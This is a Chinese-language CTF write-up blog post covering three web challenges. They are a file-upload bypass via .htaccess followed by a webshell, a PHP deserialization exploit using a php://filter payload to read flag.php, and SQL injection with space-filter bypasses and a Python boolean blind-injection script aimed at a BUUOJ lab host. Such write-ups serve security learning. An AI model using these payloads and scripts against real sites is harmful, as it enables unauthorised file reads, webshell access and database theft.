本文同时发布到我的个人blog:
[CTF]WriteUp第1篇
https://lingye.space/index.php/2024/08/17/ctfwriteup%E7%AC%AC1%E7%AF%87/
[MRCTF2020]你传你🐎呢
思路
这道题明显是传马的题,先弄清过滤机制。通过Burp测试得知,过滤包括文件后缀和content-type两个方面。既然后缀没办法,就先传.htaccess,.htaccess后缀没有被过滤
解题
第一步、传.htaccess改后缀解析

第二步、传马上蚁剑
[网鼎杯 2020 青龙组]AreUSerialz
思路
php代码审计的题,涉及序列化和php协议
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}解题
挺明显,只需要构建如下即可:
<?php
class FileHandler {
public $op = 2;
public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
public $content;
}
$a = new FileHandler();
$b = serialize($a);
echo($b);
?>注意
private成员和protected成员在序列化的时候会输出不可视字符,该字符看不见且无法通过本题目的ascii过滤,好在php对成员类别较为宽松,改为public即可
另外,使用file:///flag.php并不行,推测php://filter/read=convert.base64-encode/resource=flag.php是更加稳定和通用的做法

[CISCN2019 华北赛区 Day2 Web1]Hack World
思路
sql注入题,经过测试发现有注入过滤,先看看过滤情况
可以在burp里面爆破payload,payload来源:fuzzdb/attack/sql-injection/detect/xplatform.txt at master · fuzzdb-project/fuzzdb · GitHub
发现空格是被过滤掉的,那么就要学习一下常用的空格绕过方法
- 注释绕过空格
select/**/user()/**/from/**/dual**
- 括号绕过空格
任何可以计算出结果的语句,都可以用括号包围起来
select(user())from dual where(1=1)and(2=2)
从别人那里学习的时间盲注空格绕过
http://www.xxx.com/index.php?id=(sleep(ascii(mid(user()from(2)for(1)))=109))
这条语句是猜解user()第二个字符的ascii码是不是109,若是109,则页面加载将延迟
解题
知道了绕过空格的方法,就构建payload吧
(select(ascii(mid(flag,1,1))=1)from(flag))
用代码进行布尔盲注即可
import requests
import string
flag = ""
chars = string.printable
url = "http://fedd3e52-a3e5-4ba6-a585-02808769f0b4.node5.buuoj.cn:81/index.php"
for i in range(1, 60):
for char in chars:
payload = f"(select(ascii(mid(flag,{i},1))={ord(char)})from(flag))"
post_data = {"id": payload}
res = requests.post(url=url, data=post_data)
if "Hello" in res.text:
flag += char
print(flag)
break
if "}" in flag:
break





















 1967
1967

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








